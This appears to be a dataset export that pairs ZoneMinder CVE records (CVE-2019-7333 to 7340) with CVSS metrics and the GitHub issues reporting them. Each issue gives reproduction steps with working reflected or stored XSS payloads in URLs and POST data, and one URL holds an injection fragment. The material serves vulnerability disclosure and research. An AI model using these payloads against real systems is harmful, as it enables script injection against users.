cve_id
stringlengths 13
16
| cve_published
stringdate 2019-01-01 16:29:00
2025-02-25 20:15:37
| cve_descriptions
stringlengths 34
2.6k
| cve_metrics
dict | cve_references
listlengths 1
281
| cve_configurations
listlengths 1
70
| cve_cwe_list
listlengths 1
1
| cve_primary_cwe
stringclasses 164
values | url
stringlengths 36
97
| cve_tags
listlengths 1
5
⌀ | domain
stringclasses 1
value | issue_owner_repo
listlengths 2
2
| issue_body
stringlengths 0
198k
⌀ | issue_title
stringlengths 1
335
| issue_comments_url
stringlengths 55
116
| issue_comments_count
int64 0
338
| issue_created_at
stringdate 2012-06-06 09:34:24
2025-04-02 09:37:20
| issue_updated_at
stringdate 2014-04-01 20:16:21
2025-06-16 12:26:58
| issue_html_url
stringlengths 36
97
| issue_github_id
int64 4.93M
2.97B
| issue_number
int64 1
199k
| __index_level_0__
int64 0
6.55k
|
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2019-7333
|
2019-02-04T19:29:00.740
|
Reflected Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code via a vulnerable 'Exportfile' parameter value in the view download (download.php) because proper filtration is omitted.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2441"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2441"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2441
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `download`, while exporting an event file, prints the `Exportfile` parameter value on the webpage without applying any proper filtration, leading to reflected XSS.
**To Reproduce**
Affected URL :
http://localhost/zm/index.php?view=download&eid=1&exportFile=javascript:alert('1');`&generated=1
Payload used - `javascript:alert('1');`
- Navigate to the Affected URL
- Click on Download, Payload would be triggered.
<img width="477" alt="download - 1" src="https://user-images.githubusercontent.com/47003572/51695053-23a04f00-2028-11e9-8f0d-8dc5a40cfcd1.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
Reflected Cross Site Scripting (XSS) - download.php
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2441/comments
| 0
|
2019-01-24T17:06:53Z
|
2019-02-09T09:17:26Z
|
https://github.com/ZoneMinder/zoneminder/issues/2441
| 402,807,645
| 2,441
| 103
|
CVE-2019-7334
|
2019-02-04T19:29:00.773
|
Reflected Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code via a vulnerable 'Exportfile' parameter value in the view export (export.php) because proper filtration is omitted.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2443"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2443"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2443
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `export`, while exporting an event file, prints the `Exportfile` name of the webpage without applying any proper filtration, leading to an XSS issue
**To Reproduce**
Affected URL :
http://localhost/zm/index.php?view=export&eid=&exportFile=javascript:alert('1');&generated=1
Payload used - `javascript:alert('1');`
- Navigate to the Affected URL
- Click on Download, Payload would be triggered.
<img width="505" alt="export - 1" src="https://user-images.githubusercontent.com/47003572/51700709-d32fee00-2035-11e9-90a9-68f528c8415e.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
Reflected Cross Site Scripting (XSS) - export.php
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2443/comments
| 0
|
2019-01-24T18:42:31Z
|
2019-02-09T10:02:42Z
|
https://github.com/ZoneMinder/zoneminder/issues/2443
| 402,843,957
| 2,443
| 104
|
CVE-2019-7335
|
2019-02-04T19:29:00.803
|
Self - Stored XSS exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code in the view 'log' as it insecurely prints the 'Log Message' value on the web page without applying any proper filtration. This relates to the view=logs value.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2453"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2453"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2453
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `log`, insecurely prints the `Log Message` value on the webpage without applying any proper filtration, leading to XSS.
Example - Attacker can entice the victim visit an non-existing view (using XSS payload instead of a valid view), the non-existing view will be reflected back in the logs, thereby triggering the XSS
payload.
**To Reproduce**
Affected URL :
http://localhost/zm/index.php?view=logs
Payload used - `"><img src=x onerror=prompt('1');>`
- Navigate to any URL, which reflects back the user supplied input into the logs view (http://localhost/zm/index.php?view=XSSPAYLOAD)
- Navigate to the affected link, payload would be triggered.
<img width="390" alt="logs" src="https://user-images.githubusercontent.com/47003572/51704509-42f6a680-203f-11e9-8cfe-c49dd2f0b65f.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
Self - Stored Cross Site Scripting(XSS) - log.php
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2453/comments
| 0
|
2019-01-24T19:52:38Z
|
2019-02-10T02:44:06Z
|
https://github.com/ZoneMinder/zoneminder/issues/2453
| 402,869,600
| 2,453
| 105
|
CVE-2019-7336
|
2019-02-04T19:29:00.850
|
Self - Stored Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, as the view _monitor_filters.php contains takes in input from the user and saves it into the session, and retrieves it later (insecurely). The values of the MonitorName and Source parameters are being displayed without any output filtration being applied. This relates to the view=cycle value.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2457"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2457"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2457
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
Multiple views include the view `_monitor_filters.php`, being the file where the vulnerable code exists. The view `_monitor_filters` contains a filter form, where it takes in input from the user & saves it into the session, in order to preserve & retrieve it later (insecurely). The value of `MonitorName` & `Source` parameter are being displayed without any output filtration being applied.
**To Reproduce**
Multiple Views (cycle.php example )
Affected URL :
http://localhost/zm/index.php?view=cycle&filtering=&MonitorName="><img src=x onerror-prompt('1');>&Function[]=Modect&Status[]=Unknown&Status[]=w&Source="><img src=x onerror-prompt('1');>
Payload used - `"><img src=x onerror-prompt('1');>`
- Navigate to the Affected URL, Payload would be triggered.
<img width="673" alt="cycle" src="https://user-images.githubusercontent.com/47003572/51705421-9ec22f00-2041-11e9-888c-7c10a34d41d4.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
Self - Stored Cross Site Scripting(XSS) - _monitor_filters.php
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2457/comments
| 0
|
2019-01-24T20:09:34Z
|
2019-02-10T03:14:41Z
|
https://github.com/ZoneMinder/zoneminder/issues/2457
| 402,875,767
| 2,457
| 106
|
CVE-2019-7337
|
2019-02-04T19:29:00.897
|
Reflected Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3 as the view 'events' (events.php) insecurely displays the limit parameter value, without applying any proper output filtration. This issue exists because of the function sortHeader() in functions.php, which insecurely returns the value of the limit query string parameter without applying any filtration.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2456"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2456"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2456
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `events`, insecurely displays the `limit` parameter value, without applying any proper output filtration leading to XSS. This issue exists because of function `sortHeader()` in `functions.php` which insecurely returns the value of `limit` query string parameter without applying any filtration.
**To Reproduce**
Affected URL :
http://localhost/zm/index.php?view=events&filter[Query][terms][0][attr]=Archived&filter[Query][terms][0][op]==&filter[Query][terms][0][val]=0&filter[Query][terms][1][cnj]=-3439)OR1=1-&filter[Query][terms][1][attr]=DiskPercent&filter[Query][terms][1][op]=>=&filter[Query][terms][1][val]=95&sort_field=Id&sort_asc=2&limit="><img src=x onerror-prompt('1');>&page=2
Payload used - `"><img src=x onerror-prompt('1');>`
- Navigate to the Affected URL, Payload would be triggered.
<img width="655" alt="events 2" src="https://user-images.githubusercontent.com/47003572/51705245-16438e80-2041-11e9-9db8-943fb8a43eb1.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
Reflected Cross Site Scripting(XSS) - events.php
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2456/comments
| 0
|
2019-01-24T20:03:05Z
|
2019-02-10T01:28:00Z
|
https://github.com/ZoneMinder/zoneminder/issues/2456
| 402,873,415
| 2,456
| 107
|
CVE-2019-7338
|
2019-02-04T19:29:00.943
|
Self - Stored XSS exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code in the view 'group' as it insecurely prints the 'Group Name' value on the web page without applying any proper filtration.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2454"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2454"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2454
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `group`, insecurely displays the `Group name`, that is without applying any proper output filtration leading to XSS.
**To Reproduce**
Affected URL :
http://localhost/zm/index.php?view=group&gid=1&popup=1
Payload used - `"><img src=x onerror-prompt('1');>`
- Navigate to the Affected URL, Inject the XSS payload into the `Name` field (window will be closed).
- Now on the current window, click on the group name, popup will be opened & XSS payload would be triggered.
<img width="406" alt="group" src="https://user-images.githubusercontent.com/47003572/51704836-0e371f00-2040-11e9-925c-0f4cd4f980d2.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
Self - Stored Cross Site Scripting(XSS) - group.php
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2454/comments
| 0
|
2019-01-24T19:56:02Z
|
2019-02-09T22:06:20Z
|
https://github.com/ZoneMinder/zoneminder/issues/2454
| 402,870,845
| 2,454
| 108
|
CVE-2019-7339
|
2019-02-04T19:29:00.977
|
POST - Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code via a vulnerable 'level' parameter value in the view log (log.php) because proper filtration is omitted.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2460"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2460"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2460
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The parameter value `level`, is displayed insecurely, without applying any proper output filtration leading to XSS
**To Reproduce**
Affected URL :
http://localhost/zm/index.php
POST Data - `browser[name]=chrome&browser[platform]=win&browser[version]=41&file=http://localhost/zm/?filter[Query][terms][0][attr]=MonitorId&filter[Query][terms][0][op]==&filter[Query] [terms][0][val]=19&level="><img src=x onerror=prompt('1');>&line=128&message=ReferenceError: Can't find variable: createPopup&page=1&request=log&task=create&view=events&view=request`
Payload used - `"><img src=x onerror=prompt('1');>`
- Navigate to the Affected URL, Payload would be triggered.
<img width="686" alt="level" src="https://user-images.githubusercontent.com/47003572/51706543-c5359980-2044-11e9-9e80-264333dfa91d.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
POST - Reflected Cross Site Scripting(XSS) - log.php
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2460/comments
| 0
|
2019-01-24T20:29:35Z
|
2019-02-10T02:52:11Z
|
https://github.com/ZoneMinder/zoneminder/issues/2460
| 402,882,684
| 2,460
| 109
|
CVE-2019-7340
|
2019-02-04T19:29:01.007
|
POST - Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code via a vulnerable 'filter[Query][terms][0][val]' parameter value in the view filter (filter.php) because proper filtration is omitted.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2462"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2462"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2462
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `filter`, insecurely displays the `filter[Query][terms][0][val]` parameter value, without applying any proper output filtration leading to XSS.
**To Reproduce**
Affected URL :
http://localhost/zm/?sort_asc=1&sort_field=StartTime&view=filter
POST Data - `executeButton=&action=&filter[AutoArchive]=1&filter[AutoDelete]=1&filter[AutoExecute]=1&filter[AutoExecuteCmd]=0&filter[AutoMove]=1&filter[AutoMoveTo]=1&filter[AutoVideo]=1&filter[B [limit]=100&filter[Query][sort_asc]=1&filter[Query][sort_field]=Id&filter[Query][terms][0][attr]=MonitorId&filter[Query][terms][0][op]==&filter[Query][terms][0] [val]="><img src=x onerror=prompt('1');>&filter[UpdateDiskSpace]=1&Id=&object=filter`
Payload used - `"><img src=x onerror=prompt('1');>`
- Navigate to the Affected URL, Payload would be triggered.
<img width="687" alt="filter 3" src="https://user-images.githubusercontent.com/47003572/51706993-17c38580-2046-11e9-840b-bd6cd260dffe.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
POST - Reflected Cross Site Scripting(XSS) - filter.php
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2462/comments
| 0
|
2019-01-24T20:39:09Z
|
2019-02-09T23:36:09Z
|
https://github.com/ZoneMinder/zoneminder/issues/2462
| 402,886,046
| 2,462
| 110
|
CVE-2019-7341
|
2019-02-04T19:29:01.053
|
